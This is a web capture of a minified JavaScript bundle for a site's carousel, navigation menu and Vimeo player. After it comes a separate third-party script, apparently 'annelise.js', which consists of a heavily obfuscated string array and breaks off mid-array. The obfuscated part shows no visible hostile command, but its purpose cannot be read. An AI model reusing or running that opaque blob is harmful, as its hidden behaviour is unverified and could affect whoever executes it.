n,r;window,n=[i(14),i(6)],void 0===(r=function(t,e){return function(t,e,i){"use strict";var n=e.prototype;return n.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var n=this.cells.length;e=void 0===e?n:e;var r=function(t){var e=document.createDocumentFragment();return t.forEach((function(t){e.appendChild(t.element)})),e}(i),o=e==n;if(o)this.slider.appendChild(r);else{var s=this.cells[e].element;this.slider.insertBefore(r,s)}if(0===e)this.cells=i.concat(this.cells);else if(o)this.cells=this.cells.concat(i);else{var a=this.cells.splice(e,n-e);this.cells=this.cells.concat(i).concat(a)}this._sizeCells(i),this.cellChange(e,!0)}},n.append=function(t){this.insert(t,this.cells.length)},n.prepend=function(t){this.insert(t,0)},n.remove=function(t){var e=this.getCells(t);if(e&&e.length){var n=this.cells.length-1;e.forEach((function(t){t.remove();var e=this.cells.indexOf(t);n=Math.min(e,n),i.removeFrom(this.cells,t)}),this),this.cellChange(n,!0)}},n.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var i=this.cells.indexOf(e);this.cellChange(i)}},n.cellChange=function(t,e){var i=this.selectedElement;this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[t]),this.select(this.selectedIndex),e&&this.positionSliderAtSelected()},e}(0,t,e)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(14),i(6)],void 0===(r=function(t,e){return function(t,e,i){"use strict";e.createMethods.push("_createLazyload");var n=e.prototype;function r(t,e){this.img=t,this.flickity=e,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var e="number"==typeof t?t:0,n=this.getAdjacentCellElements(e),o=[];n.forEach((function(t){var e=function(t){if("IMG"==t.nodeName){var e=t.getAttribute("data-flickity-lazyload"),n=t.getAttribute("data-flickity-lazyload-src"),r=t.getAttribute("data-flickity-lazyload-srcset");if(e||n||r)return[t]}var o=t.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return i.makeArray(o)}(t);o=o.concat(e)})),o.forEach((function(t){new r(t,this)}),this)}},r.prototype.handleEvent=i.handleEvent,r.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,e&&this.img.setAttribute("srcset",e),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},r.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},r.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},r.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,n)},e.LazyLoader=r,e}(0,t,e)}.apply(e,n))||(t.exports=r)},function(t,e,i){"use strict";i.r(e);i(27),i(38),i(39),i(40),i(17),i(41),i(42),i(43),i(25),i(44),i(45),i(26);var n=i(101),r=i.n(n);function o(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}e.default=function(t){var e=t.querySelector("[data-js-container]"),i=new r.a(e,{wrapAround:!0,prevNextButtons:!1,autoPlay:!1,fade:!0,pageDots:!1});o(t.querySelectorAll("[data-region]")).map((function(t,e){t.addEventListener("mouseover",(function(t){i.select(e)}))}))}},function(t,e,i){"use strict";i.r(e);i(27),i(38),i(39),i(158),i(40),i(17),i(41),i(42),i(43),i(25),i(44),i(45),i(26);var n=i(102),r=i.n(n),o=i(103),s=i.n(o),a=i(49),c=i.n(a),u=i(50),l=i.n(u);function h(t){return function(t){if(Array.isArray(t))return d(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return d(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return d(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}e.default=function(t){var e,i=t.querySelector("[data-js-container]"),n=t.querySelector("[data-controls]"),o=t.querySelector("[data-pause]"),a=t.querySelector("[data-pause-icon]"),u=t.querySelector("[data-play-icon]"),d={paused:!1},f={wrapAround:!0,prevNextButtons:!1,pageDots:!1,fade:!0,autoPlay:3e3,bgLazyLoad:!0,pauseAutoPlayOnHover:!1};c()(i,(function(){var t=h(n.querySelectorAll("[data-slug]"));(e=new r.a(i,f)).on("change",(function(e){var i=t[e];t.map((function(t){return t.classList.remove("is-active")})),i.classList.add("is-active")}))}));o.addEventListener("click",(function(){d.paused?(e.unpausePlayer(),d.paused=!1,a.classList.remove("hidden"),a.classList.add("block"),u.classList.remove("block"),u.classList.add("hidden")):(e.pausePlayer(),d.paused=!0,a.classList.remove("block"),a.classList.add("hidden"),u.classList.remove("hidden"),u.classList.add("block"))})),n.addEventListener("mouseover",(function(t){var i=h(n.querySelectorAll("[data-slug]"));if("A"===t.target.tagName){var r=i.findIndex((function(e){return t.target===e}));i.map((function(e){return e.classList.toggle("is-selected",e===t.target)})),e.select(r)}}));var p=t.querySelector("[data-fit-text]");l.a.register("(min-width: 1024px)",(function(t){p&&s()(p,1.1349)}))}},function(t,e,i){"use strict";var n=i(2),r=i(23).findIndex,o=i(88),s=i(18),a=!0,c=s("findIndex");"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),n({target:"Array",proto:!0,forced:a||!c},{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findIndex")},function(t,e,i){"use strict";i.r(e),e.default=function(t){var e=t.querySelector("[data-trigger]"),i=t.querySelector("[data-content]"),n=!1;e.addEventListener("click",(function(){n?(i.classList.add("hidden"),i.classList.remove("block"),e.setAttribute("aria-expanded","false"),e.querySelector("span").classList.add("rotate-180"),n=!1):(i.classList.add("block"),i.classList.remove("hidden"),e.querySelector("span").classList.remove("rotate-180"),n=!0,e.setAttribute("aria-expanded","true"))}))}},function(t,e,i){var n=i(2),r=i(161);n({target:"Object",stat:!0,forced:Object.assign!==r},{assign:r})},function(t,e,i){"use strict";var n=i(5),r=i(0),o=i(37),s=i(58),a=i(51),c=i(12),u=i(52),l=Object.assign,h=Object.defineProperty;t.exports=!l||r((function(){if(n&&1!==l({b:1},l(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},i=Symbol();return t[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=l({},t)[i]||"abcdefghijklmnopqrst"!=o(l({},e)).join("")}))?function(t,e){for(var i=c(t),r=arguments.length,l=1,h=s.f,d=a.f;r>l;)for(var f,p=u(arguments[l++]),v=h?o(p).concat(h(p)):o(p),g=v.length,m=0;g>m;)f=v[m++],n&&!d.call(p,f)||(i[f]=p[f]);return i}:l},function(t,e,i){(function(t){var n=void 0!==t&&t||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function o(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new o(r.call(setTimeout,n,arguments),clearTimeout)},e.setInterval=function(){return new o(r.call(setInterval,n,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(n,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},i(163),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,i(28))},function(t,e,i){(function(t,e){!function(t,i){"use strict";if(!t.setImmediate){var n,r,o,s,a,c=1,u={},l=!1,h=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?n=function(t){e.nextTick((function(){p(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,i=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=i,e}}()?t.MessageChannel?((o=new MessageChannel).port1.onmessage=function(t){p(t.data)},n=function(t){o.port2.postMessage(t)}):h&&"onreadystatechange"in h.createElement("script")?(r=h.documentElement,n=function(t){var e=h.createElement("script");e.onreadystatechange=function(){p(t),e.onreadystatechange=null,r.removeChild(e),e=null},r.appendChild(e)}):n=function(t){setTimeout(p,0,t)}:(s="setImmediate$"+Math.random()+"$",a=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(s)&&p(+e.data.slice(s.length))},t.addEventListener?t.addEventListener("message",a,!1):t.attachEvent("onmessage",a),n=function(e){t.postMessage(s+e,"*")}),d.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),i=0;i<e.length;i++)e[i]=arguments[i+1];var r={callback:t,args:e};return u[c]=r,n(c),c++},d.clearImmediate=f}function f(t){delete u[t]}function p(t){if(l)setTimeout(p,0,t);else{var e=u[t];if(e){l=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(i,n)}}(e)}finally{f(t),l=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,i(28),i(164))},function(t,e){var i,n,r=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(i===setTimeout)return setTimeout(t,0);if((i===o||!i)&&setTimeout)return i=setTimeout,setTimeout(t,0);try{return i(t,0)}catch(e){try{return i.call(null,t,0)}catch(e){return i.call(this,t,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:o}catch(t){i=o}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(t){n=s}}();var c,u=[],l=!1,h=-1;function d(){l&&c&&(l=!1,c.length?u=c.concat(u):h=-1,u.length&&f())}function f(){if(!l){var t=a(d);l=!0;for(var e=u.length;e;){for(c=u,u=[];++h<e;)c&&c[h].run();h=-1,e=u.length}c=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];u.push(new p(t,e)),1!==u.length||l||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},,,,,,,function(t,e,i){"use strict";i.r(e);i(73),i(66),i(17),i(124),i(25),i(97),i(127),i(68),i(26);var n=i(70),r=i.n(n),o=i(131);o.keys().forEach((function(t){var e=t.replace(/\.[^/.]+$/,""),i=e.substring(e.lastIndexOf("/")+1),n=o(t),s='[data-js-behavior="'.concat(i,'"]');r()(s,(function(){n.default?n.default(this):n(this)}))})),r()()},function(t,e,i){"use strict";i.r(e);i(66),i(68);var n=!1;if("undefined"!=typeof window){var r={get passive(){n=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,c=-1,u=void 0,l=void 0,h=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},d=function(t){var e=t||window.event;return!!h(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},f=function(){void 0!==l&&(document.body.style.paddingRight=l,l=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},p=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var i={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}(s),[i]),o?(t.ontouchstart=function(t){1===t.targetTouches.length&&(c=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var i=t.targetTouches[0].clientY-c;!h(t.target)&&(e&&0===e.scrollTop&&i>0?d(t):function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&i<0?d(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",d,n?{passive:!1}:void 0),a=!0)):function(t){if(void 0===l){var e=!!t&&!0===t.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;e&&i>0&&(l=document.body.style.paddingRight,document.body.style.paddingRight=i+"px")}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(e)}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},v=i(100),g=i.n(v),m=i(50),y=i.n(m);e.default=function(t){var e=window.sessionStorage,i={isOpen:!1,dims:t.getBoundingClientRect(),scrollPos:0},r="is-open",u="block",l="hidden",h="bg-white",v={main:document.getElementById("main-content"),body:document.body,announcementBar:document.querySelector("[data-announcement-bar]"),announcementClose:document.querySelector("[data-announcement-close]"),navBar:t.querySelector("[data-nav-bar]"),trigger:t.querySelector("[data-js-trigger]"),openIcon:t.querySelector("[data-open-icon]"),closeIcon:t.querySelector("[data-close-icon]"),mobileMenu:t.querySelector("[data-mobile-menu]"),mobileMenuContainer:t.querySelector("[data-mobile-menu-container]"),mobileMenuLinks:t.querySelectorAll(".mobile-nav__link"),hero:document.querySelector("[data-hero]")};window.onkeydown=function(t){27==t.keyCode&&b()};var m=function(e){var i=t.getBoundingClientRect();v.body.style.paddingTop="".concat(i.height,"px"),v.hero&&(v.hero.style.height=e?"calc(100vh - ".concat(i.height,"px)"):"calc(85vh - ".concat(i.height,"px)"))},b=function(){var t;i.isOpen=!1,v.trigger.setAttribute("aria-label","Open Navigation Menu"),v.mobileMenuLinks.forEach((function(t){return t.classList.add(l)})),v.mobileMenu.classList.remove(r),v.mobileMenuContainer.setAttribute("aria-hidden","TRUE"),v.main.setAttribute("aria-hidden","FALSE"),v.main.classList.remove(l),v.openIcon.classList.add(u),v.openIcon.classList.remove(l),v.navBar.classList.add(h),v.closeIcon.classList.remove(u),v.closeIcon.classList.add(l),(t=v.body)?(s=s.filter((function(e){return e.targetElement!==t})),o?(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",d,n?{passive:!1}:void 0),a=!1)):s.length||f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")};v.announcementBar&&(Boolean(e.getItem("bxp_hide_bar"))||(v.announcementBar.classList.remove("hidden"),v.announcementBar.classList.add("flex")),v.announcementClose.addEventListener("click",(function(){v.announcementBar.classList.add("hidden"),m(),e.setItem("bxp_hide_bar",!0)}))),v.trigger.addEventListener("click",(function(t){i.isOpen?b():(i.isOpen=!0,v.trigger.setAttribute("aria-label","Close Navigation Menu"),v.mobileMenuLinks.forEach((function(t){return t.classList.remove(l)})),v.mobileMenu.classList.add(r),v.mobileMenuContainer.setAttribute("aria-hidden","FALSE"),v.main.setAttribute("aria-hidden","TRUE"),v.main.classList.add(l),v.openIcon.classList.remove(u),v.openIcon.classList.add(l),v.navBar.classList.remove(h),v.closeIcon.classList.add(u),v.closeIcon.classList.remove(l),p(v.body))}));var w=window.matchMedia("(min-width: 1024px)");m(w.matches),y.a.register("(min-width: 1024px)",(function(t){m(t),o?(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",d,n?{passive:!1}:void 0),a=!1),c=-1):f(),s=[]})),new g.a(t,{offset:{down:i.dims.height}}).init()}},function(t,e,i){"use strict";i.r(e);i(160);var n=i(72);e.default=function(t){var e,i,r=window.matchMedia("(min-width: 768px)"),o=t.querySelector("[data-js-play]"),s=t.querySelector("[data-video-wrapper]"),a=t.querySelector("[data-js-video-overlay]"),c=a.querySelector("[data-js-video-overlay-container]"),u=a.querySelector("[data-video-close]"),l=a.querySelector('[data-js-audio="on"]'),h=a.querySelector('[data-js-audio="off"]'),d=a.querySelector('[data-js-control="play"]'),f=a.querySelector('[data-js-control="pause"]'),p=s.dataset.videoId,v=s.dataset.previewId,g=s.dataset.mobilePreviewId,m=t.querySelector("[data-js-preview]"),y={controls:!1,muted:!0,responsive:!0},b=new n.a(m,Object.assign(y,{id:r.matches?v:g,loop:!0})),w=new n.a(c,Object.assign(y,{id:p})),E=function(t){t?w.setVolume(.5).then((function(){l.classList.add("is-hidden"),h.classList.remove("is-hidden")})):w.setVolume(0).then((function(){l.classList.remove("is-hidden"),h.classList.add("is-hidden")}))};(e="https://vimeo.com/api/v2/video/".concat(p,".json"),i=i||{},new Promise((function(t,n){var r=new XMLHttpRequest,o=[],s=[],a={},c=function(){return{ok:2==(r.status/100|0),statusText:r.statusText,status:r.status,url:r.responseURL,text:function(){return Promise.resolve(r.responseText)},json:function(){return Promise.resolve(r.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([r.response]))},clone:c,headers:{keys:function(){return o},entries:function(){return s},get:function(t){return a[t.toLowerCase()]},has:function(t){return t.toLowerCase()in a}}}};for(var u in r.open(i.method||"get",e,!0),r.onload=function(){r.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,(function(t,e,i){o.push(e=e.toLowerCase()),s.push([e,i]),a[e]=a[e]?a[e]+","+i:i})),t(c())},r.onerror=n,r.withCredentials="include"==i.credentials,i.headers)r.setRequestHeader(u,i.headers[u]);r.send(i.body||null)}))).then((function(t){return t.json()})),b.ready().then((function(){o.classList.add("fade-in");var t=m.firstChild.getBoundingClientRect();t.height,t.width,g&&(r.matches,r.addListener((function(t){t.true})))})),w.setVolume(0),l.classList.add("is-hidden"),h.classList.add("is-hidden"),o.addEventListener("click",(function(){a.style.zIndex=99999,setTimeout((function(){a.classList.add("is-open")}),500),w.play().then((function(){b.pause(),l.classList.add("fade-in"),h.classList.remove("is-hidden"),f.classList.remove("is-hidden"),setTimeout((function(){h.classList.add("fade-in")}),1e3)})),w.setVolume(.5)})),u.addEventListener("click",(function(){a.classList.remove("is-open"),setTimeout((function(){a.style.zIndex=-1}),500),w.pause().then((function(){b.play(),w.setVolume(0),l.classList.remove("is-hidden"),h.classList.add("is-hidden")}))})),l.addEventListener("click",(function(){E(!0)})),h.addEventListener("click",(function(){E(!1)})),d.addEventListener("click",(function(){w.play(),d.classList.add("is-hidden"),f.classList.remove("is-hidden")})),f.addEventListener("click",(function(){w.pause(),d.classList.remove("is-hidden"),f.classList.add("is-hidden")}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/annelise.js
body_size: 60682
content:
var _0x7750636c=['lmowWOH5oa','wsdcJ8krWR0','WRZcQCoWqby','E8kgWQJcMCoA','omkgWPZdH8ok','lchcMSkPW5a','WPRcLmoAAh8','uHXnC2u','wmoipYpcTG','xx/cL8kwwq','WOJdRSkmWQna','W5W3rGDR','F8kdW5fWtG','WPKEAf7dGG','WOlcMdLhW70','sCkTW7fHva','W6OlWOvaWQu','BSkxvmowW4K','qKeVW4xdSG','WRhcICoZWOTS','hwFdJSootW','WQzeWQO+W44','m8oPWOLghG','C2/cNmk4vq','WOBdPLGAW7S','wmoyomkrbW','Fv7cG8kcAG','kbS0y8kb','W5RdLSkhqbW','W5RcTCoSEt4','W5ldLmottSoA','WQZcK8oWWOfI','qCkRvclcQq','pmooW7VcHaW','FmkKqmoCW58','W6JcRhVcRcG','wCk7W7bXuq','W4WuWOpcHSo6','WPdcVmofat8','rGOfF1m','t8kKW7P7xG','vsS0W7tcIW','hxddNSoqwW','f8onCCoYxq','WP3cMdrSW6i','j8oMWOilWRu','jay6W4BcHq','m8oMcNNcQG','WQexiCk0WQ4','nSo/WOnDla','WR7cGSoXWOvT','FgjWw1u','xmk1B8o+W7y','a2FdNmoyvW','xuJcR8oMWOS','oYZcNmkIW4S','xNFcH8kBsW','WQPpW5nFW6q','a2P8W6FdQW','FvXEugy','vuVcKmkKyG','nSoIWOGgWRe','sSkZWPldJ8kX','WRNcQCoSvXu','kmoQWP8eWRa','eSkAWR/dUSo4','W6WhWPJcO8of','WOy+yxZdLG','vCoFkJFcUq','AmonCCo/WOy','W5JcQCkuW5WT','aMRcGulcNW','amkSxG7dPG','W7WFWOxcUmoo','W4hcSmklW5WW','W6K+lSkfWPC','oqqVDmki','W7meWPjyWRK','WOjoW5z/W40','xSk3WPNcM20','CCk1D8kLtW','bJZcG8kbW6W','eLxcGNZcTq','WPpdH3DvoG','WQe2cSkyW6e','t8k7W7LTxq','g0ZdQSoxua','jmowWPDLka','smoxmsBcVW','W7jxdSkGaW','oSokWRLspG','uvNcUSkhwq','zMJcQ8kbpa','kmobW5hcGH8','BMHhW53dQq','q8oBoslcVa','ph4iW6RcMq','E8o0dmkWpq','bdvjzua','W5RcGSoTxaS','g8ouWQrJra','DvxcUW','aIeHW67cRW','WOFcLmoZDrO','W5pcP8k6W4W','WR3dMCojWRRcIG','jmkWW61kxG','vdNdOCkFW4m','W6ZcR23cOZS','WRVcTSoNtqG','qhGVWRZdNa','rSkJWQZcJ8oY','d8o5FCoHnW','tComz8o0W4O','WPlcUmoGWPz/','WRFcRHzijW','WRNcI8oSWOn5','nmoBWOzIja','a8kaW77cUCkE','oMS9W4BcJG','zSo5rCoOW58','WRddI3TjiW','jmoNW47cHxe','W58RWPPBWOC','egVcK0RcGG','grZcQ8o6WRW','tSoqpsZcVG','WORdLX/dM1ZdLeSmWPdcJCouFW','WPBcP8o9xHO','WP3dMCkxWOP8','dmktWOFdOCo2','nSkTAaRdKW','x8o/ltBcVq','xCkYWOVcMvq','vmockYZcVq','W7Lxgmkjpa','WQdcK8oJWPTZ','ogS5W6tcKG','sSkKWOxcMx0','WQxcS8oZxqa','rCkPWPRcMNS','W5lcJL7cVsi','sSkMWO7cMhm','WRNdOSoyW4ZcHW','WPW4FgVdJG','wuv3W6xdQa','DSkFCCk9Fa','AfXnD2a','gZpcGmksW40','hSksytRdSW','edKjD8kZ','uYZdQ8kEW58','WOdcVSoebcq','aSofWPynWPa','n8k7WQ7dG8o3','vKxcNSoRWQS','rYJdHSk9W5K','WOj/W4niW7u','W6RcI8kQW541','nSksyX7dGa','b8knWQ7dMmo6','WOxcSSohdc8','ye9yW73dSa','WPpcPSoZkdq','CSoYa8k7pa','W489n8kAWQ0','ACktW6VdLmkx','smkLW5f6yW','WQVdICoDWQpcHq','bGCRE8kf','oSkyEb/dLq','AKjqDwe','W5dcKeZcGce','cdy0W6ZcTa','WQpdHCkMWP4A','W4/cTw3cUYu','pZpcJSkPW4W','zxzsW4xdQa','gmoPBSo2nG','WQtdL3nijW','nmo3WOGpWRe','WRlcI8o1WPbV','FCkzwCkHja','FX8SFxO','jXyTB8ko','zgzsW5pdQW','hmkiWRRdLSo+','W7q9nSk2WQu','eMJcNepcOG','jJtcGmkDWPS','etSMW7/cPq','lSoMWPqcWQK','c0WFW7hcJG','wmoehmkgma','lmozWOPKiG','W6mBWP9aWQa','uCkMWOFcJw8','W7ubWOVcO8oy','sx/cUSozmW','WQ/dHMvAma','DCo3ru7dNW','tCoBnq/cOa','W7ewWPLBWRi','WPldRSkGWP58','WQa2dSk1W5y','WQHxW5XbW6q','n8odWRazWOK','uCoqm8kybW','uZmJW6hcGq','WQldP8ogWRhcTG','ws7cN8oDnq','CHtdVSkKW4S','uCoxECoJWPm','wKxcMSoOWQm','WQfxW5fDW6q','W6RcMI8yW7a','W4ddGSoPECom','W4xcVCkmW4m9','W6WbWO3cVmob','WPxdOSoeW4ZcMq','C8koW5xdNCka','AmkdW6Xysa','iCokCmoqaa','W5Ckrs5v','WQvnW5vkW6O','W4hdM8oDWQJdOa','W6WFWOtcJSk5','WOxcRSoqaJ4','nv7dPSkDWQ8','DfVcP8ksBa','WRldISkRWPnA','WQddHCk9WPtcGq','rCkYWOVcH38','WRfvW5zkW64','bMpcMuRcJa','WQRdISoxWQxcIW','W5q3tqbI','WRldHmoBWQlcJq','vKxcKmo6WQe','fZG0rCkS','WR3dIMTziG','pYdcISkKW58','xCommctcQq','A8kmWPldTCk9','WRZcI8oRWPLK','evmdW47cRa','WQdcJmoYWOv9','xuVcP8oSWOW','W7n8W6a','FmoQhSk9oq','tJNdSSkyW7q','fc06W6tcRW','ACoYvmodWOy','Ea3dUCktW7O','bCoUB8oKia','l8ouWPrUma','z0HmE2K','WR/dS8kHW6Hx','b1ixW4BcOW','WP7cMmoNkZa','lSoIWOGDWQO','ACkcW5Xqwq','tJ7dTSkBW74','W4W8WQjcWQu','F8k6DCkKvq','gXaVW63cTa','B3hcK8k8rG','W4CPtX9I','WR7cSmogCGa','AmkBWPNcOmoj','W5xdPSoJWRRdGq','W6qSWQ5HWRC','CCk0E8kJsW','WRW5DIzQ','ut4QECki','yZ/cKmo0WQ4','Dx5rW5hdUG','xvpcMCoNja','uCopiSk/nq','mWGICCku','W4WJomkjWQm','B8kRsmonW5u','W5/cVSkxW5WX','AmkVBSkGsG','WP7cHY9GW4K','fSoJWPDfuq','lbRcGSknW5a','kXGdw8o8','W4hcQ8kzW4C/','tCkVASoFW7K','AuJcM8kLAW','WOddJSknWO5W','jmonW7tcNHO','WRasErBcOG','FKjnExu','pf4MW7pcUW','W5K/lSktWQC','W55nhmkOia','tSobtCo6W7O','W6aaWPrBWQ8','WOW1yM/dIW','hxxcPwBcGW','jd/cHmk3WOC','WPJcQSo1WPXT','vComkYpcPG','W5y9WQ3cOmo6','cc0YW6/cQq','Fh4vW5hcTW','sd/dGCkLW78','rmk8WPZcHMC','FJFdTCkNW5W','Cam6D3m','WQlcICoXWOzZ','WQHrW4niW7W','mYZcMmkqWPe','tCopkc7cPW','f3VdGSofsW','fSogumobfG','W5JcOCkxW4mS','hmknWQNdM8ol','oSooCCoLmG','pXVcJSkWW5i','mclcNCkyWPi','yCkJBCkGzW','W43dImohWQZdPq','WR3dMCobWQhcMW','wmoZeSkgeq','ySoNaSk+pG','eSo2WRrQpG','Fbu6Fgq','f33dGComrG','hCo5c8kgnq','hc8jv8kZ','W5xdK8opWQxdOq','Dr8VCx4','WROMzu7dLa','FrWGD2i','WOBcOSoAxX0','WPNcUmoPaXS','pCoaWOtdOXG','cKZdQ8k6Fa','DK5vyMu','y8keW5LhyG','WPKdk8ke','CCkCW6RdKmkl','ymongSkNxa','rCk8WORcKNO','D8k6BmoCFa','pCoqWO0EWO0','W6lcLL7cOte','W6LqbCkLdG','D8kKBmkGuq','WOZcV8oChdW','r8kLWORcHmoL','yCktW6BdGSkk','WPOVzwNdGG','iJ3cV8kbW58','DK1fE2S','Da0PEMu','WRpdHMDloq','kSkgCaRdLW','W4pdRCoEWO7dNG','d3ddN8oyta','lmoHWPLLjq','mc8BW4pcNa','ag7cMeJcIG','W60fWPNcS8oC','mWW+W6BcVa','jCkfDH7dMG','E8kRWRBcGfK','BCkCWOZcOSov','ACoGw8odW4u','lSkeEGhdNG','W5xdKmoBrCoX','tbNdKSkeW6K','geS7W6RcPW','fmoKCCoJjW','Dv0Qv00','EbldU8kLW78','WR3cNCoHWPL/','W4eeWOlcNCoY','zCkhW6KzxG','gCkLWOhdHmoA','E8kxWO/cU8or','dxVcGKpcHq','uSkMW6X7xW','dNxcGeNcJW','kxtcPxpcOW','W44iWPntWRO','WQNdRmkDWR9A','jttcMSkyWPe','W6JcQWdcVWG','W7pdTCoJECor','WQlcUCoSvra','W4ddRCoqF8oh','WO/cTmo5WPTG','W4ldJ8oDWRRdP